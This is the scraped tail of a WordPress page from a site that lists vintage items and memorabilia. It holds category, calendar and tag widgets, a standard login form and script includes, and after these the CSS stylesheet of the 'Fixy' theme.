	<li class="cat-item cat-item-24"><a href="https://forestgate.ca/category/chromebook/" >chromebook</a>
</li>
	<li class="cat-item cat-item-994"><a href="https://forestgate.ca/category/chronographe/" >chronographe</a>
</li>
	<li class="cat-item cat-item-3471"><a href="https://forestgate.ca/category/clutch/" >clutch</a>
</li>
	<li class="cat-item cat-item-501"><a href="https://forestgate.ca/category/collection/" >collection</a>
</li>
	<li class="cat-item cat-item-1999"><a href="https://forestgate.ca/category/commemorative/" >commemorative</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://forestgate.ca/category/condition/" >condition</a>
</li>
	<li class="cat-item cat-item-3445"><a href="https://forestgate.ca/category/conditioning/" >conditioning</a>
</li>
	<li class="cat-item cat-item-3478"><a href="https://forestgate.ca/category/conversion/" >conversion</a>
</li>
	<li class="cat-item cat-item-2100"><a href="https://forestgate.ca/category/cortina/" >cortina</a>
</li>
	<li class="cat-item cat-item-2683"><a href="https://forestgate.ca/category/creamoffwhite/" >creamoffwhite</a>
</li>
	<li class="cat-item cat-item-2748"><a href="https://forestgate.ca/category/cylindre/" >cylindre</a>
</li>
	<li class="cat-item cat-item-3487"><a href="https://forestgate.ca/category/dallas-cowboys-used/" >dallas cowboys used</a>
</li>
	<li class="cat-item cat-item-1063"><a href="https://forestgate.ca/category/daylight/" >daylight</a>
</li>
	<li class="cat-item cat-item-2751"><a href="https://forestgate.ca/category/dccsound/" >dccsound</a>
</li>
	<li class="cat-item cat-item-2472"><a href="https://forestgate.ca/category/dchappement/" >dchappement</a>
</li>
	<li class="cat-item cat-item-3255"><a href="https://forestgate.ca/category/description/" >description</a>
</li>
	<li class="cat-item cat-item-2459"><a href="https://forestgate.ca/category/devilbiss/" >devilbiss</a>
</li>
	<li class="cat-item cat-item-1353"><a href="https://forestgate.ca/category/dinnerware/" >dinnerware</a>
</li>
	<li class="cat-item cat-item-2337"><a href="https://forestgate.ca/category/electric/" >electric</a>
</li>
	<li class="cat-item cat-item-2283"><a href="https://forestgate.ca/category/elongated/" >elongated</a>
</li>
	<li class="cat-item cat-item-2526"><a href="https://forestgate.ca/category/embedded/" >embedded</a>
</li>
	<li class="cat-item cat-item-2731"><a href="https://forestgate.ca/category/eoptics/" >eoptics</a>
</li>
	<li class="cat-item cat-item-3122"><a href="https://forestgate.ca/category/extraordinary/" >extraordinary</a>
</li>
	<li class="cat-item cat-item-1504"><a href="https://forestgate.ca/category/extremely/" >extremely</a>
</li>
	<li class="cat-item cat-item-1399"><a href="https://forestgate.ca/category/fireman/" >fireman</a>
</li>
	<li class="cat-item cat-item-2394"><a href="https://forestgate.ca/category/fitted/" >fitted</a>
</li>
	<li class="cat-item cat-item-852"><a href="https://forestgate.ca/category/football/" >football</a>
</li>
	<li class="cat-item cat-item-290"><a href="https://forestgate.ca/category/franaisemoutons/" >franaisemoutons</a>
</li>
	<li class="cat-item cat-item-3074"><a href="https://forestgate.ca/category/germany-militaria-reproductions/" >germany militaria reproductions</a>
</li>
	<li class="cat-item cat-item-1645"><a href="https://forestgate.ca/category/glamping/" >glamping</a>
</li>
	<li class="cat-item cat-item-1387"><a href="https://forestgate.ca/category/grandstand/" >grandstand</a>
</li>
	<li class="cat-item cat-item-1417"><a href="https://forestgate.ca/category/graphics/" >graphics</a>
</li>
	<li class="cat-item cat-item-2772"><a href="https://forestgate.ca/category/griswold/" >griswold</a>
</li>
	<li class="cat-item cat-item-2641"><a href="https://forestgate.ca/category/harleydavidson/" >harleydavidson</a>
</li>
	<li class="cat-item cat-item-3499"><a href="https://forestgate.ca/category/historic/" >historic</a>
</li>
	<li class="cat-item cat-item-2885"><a href="https://forestgate.ca/category/hunting/" >hunting</a>
</li>
	<li class="cat-item cat-item-1410"><a href="https://forestgate.ca/category/hyperpin/" >hyperpin</a>
</li>
	<li class="cat-item cat-item-340"><a href="https://forestgate.ca/category/industrialcommercial/" >industrialcommercial</a>
</li>
	<li class="cat-item cat-item-424"><a href="https://forestgate.ca/category/internal/" >internal</a>
</li>
	<li class="cat-item cat-item-3346"><a href="https://forestgate.ca/category/majestic/" >majestic</a>
</li>
	<li class="cat-item cat-item-2096"><a href="https://forestgate.ca/category/matching/" >matching</a>
</li>
	<li class="cat-item cat-item-1314"><a href="https://forestgate.ca/category/mediaeval/" >mediaeval</a>
</li>
	<li class="cat-item cat-item-3221"><a href="https://forestgate.ca/category/memorabilia/" >memorabilia</a>
</li>
	<li class="cat-item cat-item-1405"><a href="https://forestgate.ca/category/miniature/" >miniature</a>
</li>
	<li class="cat-item cat-item-3024"><a href="https://forestgate.ca/category/model-parts/" >model parts</a>
</li>
	<li class="cat-item cat-item-3286"><a href="https://forestgate.ca/category/montagne/" >montagne</a>
</li>
	<li class="cat-item cat-item-1801"><a href="https://forestgate.ca/category/mosaic/" >mosaic</a>
</li>
	<li class="cat-item cat-item-667"><a href="https://forestgate.ca/category/multifuel/" >multifuel</a>
</li>
	<li class="cat-item cat-item-2341"><a href="https://forestgate.ca/category/nouveaux/" >nouveaux</a>
</li>
	<li class="cat-item cat-item-1731"><a href="https://forestgate.ca/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-3320"><a href="https://forestgate.ca/category/pendant/" >pendant</a>
</li>
	<li class="cat-item cat-item-2845"><a href="https://forestgate.ca/category/performance/" >performance</a>
</li>
	<li class="cat-item cat-item-2988"><a href="https://forestgate.ca/category/philippe/" >philippe</a>
</li>
	<li class="cat-item cat-item-1653"><a href="https://forestgate.ca/category/platescutlery/" >platescutlery</a>
</li>
	<li class="cat-item cat-item-3020"><a href="https://forestgate.ca/category/primary-drive-clutch/" >primary drive clutch</a>
</li>
	<li class="cat-item cat-item-2114"><a href="https://forestgate.ca/category/production/" >production</a>
</li>
	<li class="cat-item cat-item-2390"><a href="https://forestgate.ca/category/prokbmpro/" >prokbmpro</a>
</li>
	<li class="cat-item cat-item-2020"><a href="https://forestgate.ca/category/rawlings/" >rawlings</a>
</li>
	<li class="cat-item cat-item-1704"><a href="https://forestgate.ca/category/raybrig/" >raybrig</a>
</li>
	<li class="cat-item cat-item-2798"><a href="https://forestgate.ca/category/replacement/" >replacement</a>
</li>
	<li class="cat-item cat-item-159"><a href="https://forestgate.ca/category/restrooms/" >restrooms</a>
</li>
	<li class="cat-item cat-item-2343"><a href="https://forestgate.ca/category/security/" >security</a>
</li>
	<li class="cat-item cat-item-471"><a href="https://forestgate.ca/category/shipping/" >shipping</a>
</li>
	<li class="cat-item cat-item-3475"><a href="https://forestgate.ca/category/signal/" >signal</a>
</li>
	<li class="cat-item cat-item-2736"><a href="https://forestgate.ca/category/skateboard/" >skateboard</a>
</li>
	<li class="cat-item cat-item-353"><a href="https://forestgate.ca/category/solideal/" >solideal</a>
</li>
	<li class="cat-item cat-item-3410"><a href="https://forestgate.ca/category/soviet-union-ussr/" >soviet union ussr</a>
</li>
	<li class="cat-item cat-item-2658"><a href="https://forestgate.ca/category/spindle/" >spindle</a>
</li>
	<li class="cat-item cat-item-176"><a href="https://forestgate.ca/category/stainless/" >stainless</a>
</li>
	<li class="cat-item cat-item-2591"><a href="https://forestgate.ca/category/standard/" >standard</a>
</li>
	<li class="cat-item cat-item-3358"><a href="https://forestgate.ca/category/stratocaster/" >stratocaster</a>
</li>
	<li class="cat-item cat-item-1749"><a href="https://forestgate.ca/category/suspension/" >suspension</a>
</li>
	<li class="cat-item cat-item-3492"><a href="https://forestgate.ca/category/tap-handle-collection/" >tap handle collection</a>
</li>
	<li class="cat-item cat-item-2880"><a href="https://forestgate.ca/category/technical/" >technical</a>
</li>
	<li class="cat-item cat-item-937"><a href="https://forestgate.ca/category/touchscreen/" >touchscreen</a>
</li>
	<li class="cat-item cat-item-360"><a href="https://forestgate.ca/category/trailer/" >trailer</a>
</li>
	<li class="cat-item cat-item-3111"><a href="https://forestgate.ca/category/transformer/" >transformer</a>
</li>
	<li class="cat-item cat-item-617"><a href="https://forestgate.ca/category/turquoise/" >turquoise</a>
</li>
	<li class="cat-item cat-item-1475"><a href="https://forestgate.ca/category/undercounter/" >undercounter</a>
</li>
	<li class="cat-item cat-item-1269"><a href="https://forestgate.ca/category/victorian/" >victorian</a>
</li>
	<li class="cat-item cat-item-3103"><a href="https://forestgate.ca/category/vintage-general-electric/" >vintage general electric</a>
</li>
	<li class="cat-item cat-item-2168"><a href="https://forestgate.ca/category/volkswagen/" >volkswagen</a>
</li>
	<li class="cat-item cat-item-1439"><a href="https://forestgate.ca/category/waterproof/" >waterproof</a>
</li>
	<li class="cat-item cat-item-3459"><a href="https://forestgate.ca/category/western-saddles/" >western saddles</a>
</li>
	<li class="cat-item cat-item-2033"><a href="https://forestgate.ca/category/wheelrim/" >wheelrim</a>
</li>
	<li class="cat-item cat-item-3481"><a href="https://forestgate.ca/category/whirlpool/" >whirlpool</a>
</li>
	<li class="cat-item cat-item-2802"><a href="https://forestgate.ca/category/wintertime/" >wintertime</a>
</li>
	<li class="cat-item cat-item-3507"><a href="https://forestgate.ca/category/wrangler/" >wrangler</a>
</li>
		</ul>
</aside><aside id="calendar-2" class="side-widget widget_calendar"><h3 class="widget-title" >Timetable</h3><div id="calendar_wrap"><table id="wp-calendar">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://forestgate.ca/2025/12/">&laquo; Dec</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next" class="pad">&nbsp;</td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td><a href="https://forestgate.ca/2026/01/06/" title="Jeep Wrangler YJ 6&#8221; Flare Tube Fenders Set D. I. Y. Kit">6</a></td><td>7</td><td>8</td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td id="today">21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></aside><aside id="tag_cloud-2" class="side-widget widget_tag_cloud"><h3 class="widget-title" >Popular Keywords</h3><div class="tagcloud"><a href='https://forestgate.ca/tag/american/' class='tag-link-673' title='4 topics' style='font-size: 9.8857142857143pt;'>american</a>
<a href='https://forestgate.ca/tag/ancien/' class='tag-link-293' title='2 topics' style='font-size: 8pt;'>ancien</a>
<a href='https://forestgate.ca/tag/black/' class='tag-link-243' title='2 topics' style='font-size: 8pt;'>black</a>
<a href='https://forestgate.ca/tag/blade/' class='tag-link-228' title='2 topics' style='font-size: 8pt;'>blade</a>
<a href='https://forestgate.ca/tag/burner/' class='tag-link-183' title='2 topics' style='font-size: 8pt;'>burner</a>
<a href='https://forestgate.ca/tag/camera/' class='tag-link-365' title='2 topics' style='font-size: 8pt;'>camera</a>
<a href='https://forestgate.ca/tag/case/' class='tag-link-463' title='4 topics' style='font-size: 9.8857142857143pt;'>case</a>
<a href='https://forestgate.ca/tag/chrome/' class='tag-link-1201' title='3 topics' style='font-size: 9.0285714285714pt;'>chrome</a>
<a href='https://forestgate.ca/tag/coin/' class='tag-link-642' title='3 topics' style='font-size: 9.0285714285714pt;'>coin</a>
<a href='https://forestgate.ca/tag/electric/' class='tag-link-67' title='4 topics' style='font-size: 9.8857142857143pt;'>electric</a>
<a href='https://forestgate.ca/tag/full/' class='tag-link-305' title='2 topics' style='font-size: 8pt;'>full</a>
<a href='https://forestgate.ca/tag/genuine/' class='tag-link-244' title='3 topics' style='font-size: 9.0285714285714pt;'>genuine</a>
<a href='https://forestgate.ca/tag/glass/' class='tag-link-349' title='4 topics' style='font-size: 9.8857142857143pt;'>glass</a>
<a href='https://forestgate.ca/tag/gold/' class='tag-link-151' title='3 topics' style='font-size: 9.0285714285714pt;'>gold</a>
<a href='https://forestgate.ca/tag/green/' class='tag-link-154' title='2 topics' style='font-size: 8pt;'>green</a>
<a href='https://forestgate.ca/tag/handle/' class='tag-link-397' title='3 topics' style='font-size: 9.0285714285714pt;'>handle</a>
<a href='https://forestgate.ca/tag/high/' class='tag-link-268' title='3 topics' style='font-size: 9.0285714285714pt;'>high</a>
<a href='https://forestgate.ca/tag/home/' class='tag-link-184' title='2 topics' style='font-size: 8pt;'>home</a>
<a href='https://forestgate.ca/tag/lamp/' class='tag-link-281' title='2 topics' style='font-size: 8pt;'>lamp</a>
<a href='https://forestgate.ca/tag/large/' class='tag-link-233' title='2 topics' style='font-size: 8pt;'>large</a>
<a href='https://forestgate.ca/tag/light/' class='tag-link-691' title='4 topics' style='font-size: 9.8857142857143pt;'>light</a>
<a href='https://forestgate.ca/tag/model/' class='tag-link-475' title='3 topics' style='font-size: 9.0285714285714pt;'>model</a>
<a href='https://forestgate.ca/tag/monitor/' class='tag-link-361' title='2 topics' style='font-size: 8pt;'>monitor</a>
<a href='https://forestgate.ca/tag/original/' class='tag-link-440' title='4 topics' style='font-size: 9.8857142857143pt;'>original</a>
<a href='https://forestgate.ca/tag/piece/' class='tag-link-317' title='2 topics' style='font-size: 8pt;'>piece</a>
<a href='https://forestgate.ca/tag/plastic/' class='tag-link-232' title='2 topics' style='font-size: 8pt;'>plastic</a>
<a href='https://forestgate.ca/tag/rare/' class='tag-link-48' title='7 topics' style='font-size: 11.6pt;'>rare</a>
<a href='https://forestgate.ca/tag/service/' class='tag-link-405' title='3 topics' style='font-size: 9.0285714285714pt;'>service</a>
<a href='https://forestgate.ca/tag/sign/' class='tag-link-164' title='2 topics' style='font-size: 8pt;'>sign</a>
<a href='https://forestgate.ca/tag/signed/' class='tag-link-765' title='3 topics' style='font-size: 9.0285714285714pt;'>signed</a>
<a href='https://forestgate.ca/tag/silver/' class='tag-link-288' title='4 topics' style='font-size: 9.8857142857143pt;'>silver</a>
<a href='https://forestgate.ca/tag/single/' class='tag-link-182' title='2 topics' style='font-size: 8pt;'>single</a>
<a href='https://forestgate.ca/tag/skid/' class='tag-link-354' title='2 topics' style='font-size: 8pt;'>skid</a>
<a href='https://forestgate.ca/tag/stainless/' class='tag-link-178' title='2 topics' style='font-size: 8pt;'>stainless</a>
<a href='https://forestgate.ca/tag/steer/' class='tag-link-355' title='2 topics' style='font-size: 8pt;'>steer</a>
<a href='https://forestgate.ca/tag/stock/' class='tag-link-185' title='2 topics' style='font-size: 8pt;'>stock</a>
<a href='https://forestgate.ca/tag/style/' class='tag-link-65' title='2 topics' style='font-size: 8pt;'>style</a>
<a href='https://forestgate.ca/tag/tableau/' class='tag-link-292' title='2 topics' style='font-size: 8pt;'>tableau</a>
<a href='https://forestgate.ca/tag/tire/' class='tag-link-359' title='2 topics' style='font-size: 8pt;'>tire</a>
<a href='https://forestgate.ca/tag/trailer/' class='tag-link-367' title='2 topics' style='font-size: 8pt;'>trailer</a>
<a href='https://forestgate.ca/tag/truck/' class='tag-link-366' title='3 topics' style='font-size: 9.0285714285714pt;'>truck</a>
<a href='https://forestgate.ca/tag/vintage/' class='tag-link-166' title='14 topics' style='font-size: 14pt;'>vintage</a>
<a href='https://forestgate.ca/tag/wall/' class='tag-link-358' title='2 topics' style='font-size: 8pt;'>wall</a>
<a href='https://forestgate.ca/tag/white/' class='tag-link-76' title='3 topics' style='font-size: 9.0285714285714pt;'>white</a>
<a href='https://forestgate.ca/tag/wood/' class='tag-link-77' title='2 topics' style='font-size: 8pt;'>wood</a></div>
</aside><aside id="recent-search-terms" class="side-widget widget_recent_terms"><h3 class="widget-title" >Search Keywords</h3><ul><li><a href="https://forestgate.ca/2025/01/16-orthoflex-patriot-endurance-saddle-western-saddleswestern-saddles/" title="actvu2">actvu2</a></li><li><a href="https://forestgate.ca/2018/06/extremely-rare-looney-tunes-big-wile-e-coyote-on-dynamite-crate-figurine-statue/" title="forestgate">forestgate</a></li></ul></aside><aside id="pages-2" class="side-widget widget_pages"><h3 class="widget-title" >Pages</h3>		<ul>
			<li class="page_item page-item-6"><a href="https://forestgate.ca/contact-us/">Contact Us</a></li>
<li class="page_item page-item-7"><a href="https://forestgate.ca/privacy-policies/">Privacy Policies</a></li>
<li class="page_item page-item-8"><a href="https://forestgate.ca/terms-of-use/">Terms of Use</a></li>
		</ul>
		</aside>  
				</div><!--.sticky-widget-->  
				<div id="sticky-widget" class="sticky-widget">
					  
				</div><!--.sticky-widget-->
				
		</div><!--.secondary-->

  


                    
               				</div><!--.content-->
			</div><!--.main-->
		</div><!--.custom-background-->
		
		<div id="footer" class="footer">
			
					
		
			
			<div class="site-credit">
				<p>Forest Gate Copyright (C)2025 .All Rights Reserved.<br/>
				Powered by WordPress. Theme by <a href="https://www.itstar.ir">ITstar</a></p>
			</div><!--.site-credit-->
			
		</div><!--.footer-->
		<span class="external-ok" id=""></span>
		<span class="lazy-ok" id=""></span>
		 
<form id="ajax-login" action="login" method="post">
	<div class="form-inner">
		<a class="ajax-close" title="close">close<i class="icon-cancel"></i></a>
		<ul>
			<li><p class="ajax-status"></p></li>
			<li><i class="icon-user"></i>Username</li>
			<li><input id="username" type="text" name="username" ></li>
			<li><i class="icon-lock"></i>Password</li><li><input id="password" type="password" name="password" ></li>
			<li><a class="ajax-lost" title="Lost Password" href="https:///forestgate.ca/wp-login.php?action=lostpassword">Lost your password?</a></li>
			<li><input class="ajax-submit-button" type="submit" value="Login" name="submit"></li>
			<input type="hidden" id="security" name="security" value="673c5a79d9" /><input type="hidden" name="_wp_http_referer" value="/tag/chest/" />		</ul>
	</div>
</form>

		
		<link rel='stylesheet' id='light-dark-css'  href='https:///forestgate.ca/wp-content/themes/default/css/light-style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='color-style-css'  href='https:///forestgate.ca/wp-content/themes/default/css/color-colorfull.css?ver=4.1.1' type='text/css' media='all' />
<script type='text/javascript' src='https:///forestgate.ca/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/forestgate.ca\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///forestgate.ca/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
  	</body><!--body-->
</html><!--html-->

--- FILE ---
content_type: text/css
request_url: https://forestgate.ca/wp-content/themes/default/style.css?ver=4.1.1
body_size: 6257
content:
/*
Theme Name: Fixy
Theme URI: https://en.itstar.ir/fixy/
Description: A Responsive theme by ITstar with Lazy Content effects and Sticky Widgets.Other Features : Ajax Login Form, Flexible (200px to 1600px Screen view), ready archives and home pagination, Manual Header Image, Manual Background Image & Color, 2 Widget Area on sidebar (Noraml , Sticky), Widget Area on footer, A Navigation Widget, Support Goolge Fonts, 2 Theme base color style, 9 Theme links color style, open external link in iframe.German and Persian Translation Ready.
Author: ITstar
Author URI: https://www.itstar.ir
Version: 0.3.5
License: GNU General Public License v2 or later
License URI: https://www.gnu.org/licenses/gpl-2.0.html
Tags: white, black, two-columns, right-sidebar, custom-menu, editor-style, featured-images, post-formats, rtl-language-support, sticky-post, translation-ready
Text Domain: fixy
Fixy WordPress theme, Copyright (C) 2014 ITstar. 
*/

/*---------------------------Reset----------------------------- */
html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, b, u, i, center, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, embed, figure, figcaption, footer, header, hgroup, menu, nav, output, ruby, section, summary, time, mark, audio, video {
margin : 0;
padding : 0;
border : 0;
font-size : 100%;
vertical-align : baseline;
}
pre {
	white-space: pre;
	white-space: pre-wrap;
	word-wrap: break-word;
	-ms-word-wrap: break-word;
}
menu, ol, ul {
list-style-type : none;
}
nav ul, nav ol {
list-style : none;
list-style-image : none;
}
li > ul, li > ol {
margin : 0;
}
blockquote, q {
quotes : none;
max-width : 70%;
margin : auto;
position : relative;
border-bottom : 1px solid;
margin-bottom : 10px;
}
blockquote:before, q:before {
content : '\e80b';
display : block;
position : absolute;
left : -30px;
top : 5px;
}
table {
border-collapse : collapse;
border-spacing : 0;
}
caption, th, td {
font-weight : normal;
text-align : left;
}
h1, h2, h3, h4, h5, h6 {
clear : both;
font-family : "Open Sans", Helvetica, Arial, sans-serif;
}
html {
overflow-y : scroll;
font-size : 100%;
}
article, aside, details, figcaption, figure, footer, header, hgroup, nav, section {
display : block;
}
canvas, video, embed, object{
display : inline-block;
max-width : 100%; 
}
p > embed,
p > iframe,
p > object,
span > embed,
span > iframe,
span > object {
	margin-bottom: 0;
}
audio:not([controls]) {
display : none;
}
small {
font-size : smaller;
}
img {
border : 0;
max-width : 100%;
margin : 1%;
}
table {
font-size : 14px;
border-bottom : 1px solid;
width : 94%;
margin : 10px 3%;
}
table th {
font-weight : bold;
padding : 5px 2%;
}
table td {
padding : 5px 2%;
}
table#wp-calendar {
width : 90%;
margin : 10px auto;
}
table#wp-calendar caption {
font-weight : bold;
padding : 3%;
}
table#wp-calendar td, table#wp-calendar th {
text-align : center;
}
button, input, textarea, select {
border : solid 1px;
border-radius : 3px;
font-family : inherit;
padding : 6px;
padding : 0.428571429rem;
margin : 3px;
max-width : 94%;
}
select {
padding : 5.8px;
padding : 0.36rem;
}
button, input {
line-height : normal;
}
textarea {
font-size : 100%;
overflow : auto;
vertical-align : top;
}
input[type="checkbox"], input[type="radio"], input[type="file"], input[type="hidden"], input[type="image"], input[type="color"] {
border : 0;
border-radius : 0;
padding : 0;
}
input[type="submit"], input[type="button"], input[type="reset"], nav.pagination a.page-numbers, span.page-numbers, .page-links span, nav.pagination span.page-links-title {
padding : 6px 10px;
padding : 0.428571429rem 0.714285714rem;
font-size : 11px;
font-size : 0.785714286rem;
line-height : 1.428571429;
font-weight : normal;
background-repeat : repeat-x;
border : solid 1px;
border-radius : 3px;
box-shadow : 0 1px 2px rgba(64, 64, 64, 0.1);
}
button, input[type="submit"], input[type="button"], input[type="reset"] {
cursor : pointer;
}
button[disabled], input[disabled] {
cursor : default;
}
button:hover, input[type="submit"]:hover, input[type="button"]:hover, input[type="reset"]:hover, nav.pagination a.page-numbers:hover, nav.pagination span.page-links-title:hover, .page-links span:hover {
background-repeat : repeat-x;
}
button:active, input[type="submit"]:active, input[type="button"]:active, input[type="reset"]:active {
background-repeat : repeat-x;
box-shadow : 0 0 8px 2px #c6c6c6 inset, 0 1px 0 0 #f4f4f4;
border-color : transparent;
}

/*-- BODY ---------------------*/
body {
font-family : "Open Sans", Helvetica, Arial, sans-serif;
margin : auto;
max-width : 1600px;
z-index : 1;
line-height : 2;
}
h1, h2, h3, h4, h5, h6 {
clear : both;
}
body p {
margin-top : 8px;
}
a {
text-decoration : none;
}

/*-- Layout ----------------------*/
.main {
clear : both;
max-width : 100%;
overflow : hidden;
margin : 0 auto;
}
.content {
overflow : hidden;
}
.primary {
max-width : 1040px;
padding : 2%;
min-width : 180px;
float : none;
margin : auto;
}
.secondary {
display : none;
}
.withsidebar .primary {
float : left;
width : 68%;
min-width : 200px;
}
.withsidebar .secondary {
float : left;
min-width : 180px;
margin : 0;
padding : 2%;
display : block;
width : 24%;
}
.inner {
max-width : 90%;
margin : auto;
padding : 0 2%;
min-height : 27px;
position : relative;
}
.full-width {
width : 90%;
}
.half-width {
width : 40.55%;
display : block;
}
.onethird-width {
width : 24%;
}
.twothird-width {
width : 48%;
}
.onethird-list li {
display : block;
float : none;
}
.body-overlay, .body-overlay-on-comment, .body-overlay-on-image {
height : 100%;
width : 100%;
opacity : 0.5;
background-color : rgba(0,0,0,0.5);
position : fixed;
z-index : 990;
}
.body-overlay-on-image {
z-index : 999;
}
.element-overlay {
z-index : 999;
}
.gallery {
	margin-bottom: 20px;
	margin-left: -4px;
}

.gallery-item {
	float : left;
	margin: 0 4px 4px 0;
	overflow: hidden;
	position: relative;
}

.gallery-columns-1.gallery-size-medium,
.gallery-columns-1.gallery-size-thumbnail,
.gallery-columns-2.gallery-size-thumbnail,
.gallery-columns-3.gallery-size-thumbnail {
	display: table;
	margin: 0 auto 20px;
}

.gallery-columns-1 .gallery-item,
.gallery-columns-2 .gallery-item,
.gallery-columns-3 .gallery-item {
	text-align: center;
}

.gallery-columns-4 .gallery-item {
	max-width: 23%;
	max-width: -webkit-calc(25% - 4px);
	max-width:         calc(25% - 4px);
}

.gallery-columns-5 .gallery-item {
	max-width: 19%;
	max-width: -webkit-calc(20% - 4px);
	max-width:         calc(20% - 4px);
}

.gallery-columns-6 .gallery-item {
	max-width: 15%;
	max-width: -webkit-calc(16.7% - 4px);
	max-width:         calc(16.7% - 4px);
}

.gallery-columns-7 .gallery-item {
	max-width: 13%;
	max-width: -webkit-calc(14.28% - 4px);
	max-width:         calc(14.28% - 4px);
}

.gallery-columns-8 .gallery-item {
	max-width: 11%;
	max-width: -webkit-calc(12.5% - 4px);
	max-width:         calc(12.5% - 4px);
}

.gallery-columns-9 .gallery-item {
	max-width: 9%;
	max-width: -webkit-calc(11.1% - 4px);
	max-width:         calc(11.1% - 4px);
}

.gallery-columns-1 .gallery-item:nth-of-type(1n),
.gallery-columns-2 .gallery-item:nth-of-type(2n),
.gallery-columns-3 .gallery-item:nth-of-type(3n),
.gallery-columns-4 .gallery-item:nth-of-type(4n),
.gallery-columns-5 .gallery-item:nth-of-type(5n),
.gallery-columns-6 .gallery-item:nth-of-type(6n),
.gallery-columns-7 .gallery-item:nth-of-type(7n),
.gallery-columns-8 .gallery-item:nth-of-type(8n),
.gallery-columns-9 .gallery-item:nth-of-type(9n) {
	margin-right: 0;
}

.gallery-caption{
	font-size: 14px;
	line-height: 1.3;
	margin : 10px;
	max-height : 50%;
	opacity: 0;
	position: absolute;
	bottom: 0px;
	left: 0;
	text-align: center;
	width : 90%;
	overflow : hidden;
}
.gallery-item:hover .gallery-caption{
	opacity: 1;
}

.gallery-columns-7 .gallery-caption,
.gallery-columns-8 .gallery-caption,
.gallery-columns-9 .gallery-caption {
	display: none;
}
img.avatar {
border-radius : 6px;
}
img.size-full, img.size-large, img.wp-post-image, img.attachment-thumbnail, img.attachment-medium, img.attachment-large, img.attachment-full {
max-width : 100%;
height : auto;
display : inline-block;
}
.wp-caption, .wp-caption-text, .gallery-caption{ 
max-width : 100%;
font-size : smaller;
text-align : center;
} 
.alignright{
float : right;
}
.alignleft{
float : left;
}
.aligncenter{
display : block;
clear : both;
margin-left : auto;
margin-right : auto;
}


.iframe-temp-area {
width : 90%;
height : 90%;
position : fixed;
top : 10px;
left : 0;
padding : 15px;
z-index : 999;
border-radius : 6px;
display : block;
overflow : hidden;

}
a.external {
cursor : pointer;
}
iframe.iframe-temp {
width : 100%;
height : 100%;
}


/* --- Header -----------------*/
.banner {
width : 100%;
overflow : hidden;
padding-top : 20px;
padding-bottom : 20px;
min-height : 125px;
background-position: top left !important;
}
.site-title-container {
float : left;
padding-top : 5px;
}
.site-title {
font-size : 38px;
font-weight : 600;
text-decoration : none;
}
.site-description {
font-size : smaller;
}
.site-wizard-container {
float : right;
padding : 10px;
display : block;
}
.site-wizard-container ul li {
display : inline;
}
.banner .icon-search, .banner .icon-user, .banner .icon-rss {
font-size : 16px;
border-radius : 4px;
padding : 3px;
cursor : pointer;
display : inline-block;
line-height : 1.3em;
}
.login-panel {
padding-top : 10px;
display : none;
float : right;
clear : right;
}
.login-panel .icon-login, .login-panel .icon-logout, .login-panel .icon-pencil, .login-panel .icon-user {
background : none ;
padding : 0 3px;
}

/* --- Header-menu -----------------*/
.header-menu-bar {
width : 100%;
min-height : 30px;
border-bottom : 1px solid;
border-top : 1px solid ;
position : relative;
}
ul.header-menu, div.header-menu > ul {
margin : 0;
padding : 0 40px 0 0;
}
.header-menu li {
display : inline-block;
position : relative;
}
.header-menu li a {
display : block;
font-size : 14px;
line-height : 1;
padding : 15px 15px;
text-decoration : none;
}
.header-menu li > a, .header-menu li a {
border-bottom : 3px solid transparent;
}
.header-menu li a:hover {
border-bottom : 3px solid;
}
.header-menu .sub-menu, .header-menu .children {
display : none;
padding : 0;
position : absolute;
left : -50%;
z-index : 9999;
}
.header-menu .sub-menu ul, .header-menu .children ul {
border-left : 0;
left : 100%;
top : 0;
}
.header-menu .sub-menu li {
border-bottom : 1px solid;
}
ul.header-menu ul a, .header-menu ul ul a {
margin : 0;
width : 200px;
}
ul.header-menu li:hover > ul, .header-menu ul li:hover > ul {
display : block;
}
.header-menu .current_page_item > a, .header-menu .current_page_ancestor > a, .header-menu .current-menu-item > a, .header-menu .current-menu-ancestor > a {
border-bottom : 3px solid rgb(142, 68, 173);
}
.menu-toggler {
display : none;
cursor : pointer;
margin : 8px auto;
}
.header-menu.display {
display : block;
}

/*---Archive-------------------*/
.archive-header, .author-info, .search-results .page-header, .search-no-results .page-header, .error404 .page-header, .search-no-results .page-content p:first-child, .archive .page-content p:first-child {
max-width : 100%;
border-bottom : 1px solid;
padding : 10px;
}
.category .archive-header ,
.author .archive-header, .author .author-info,
.error404 .page-header,
.search-results .page-header, .search-no-results .page-header,
.date .archive-header,
.tag .archive-header {
border-bottom : 1px solid;
}

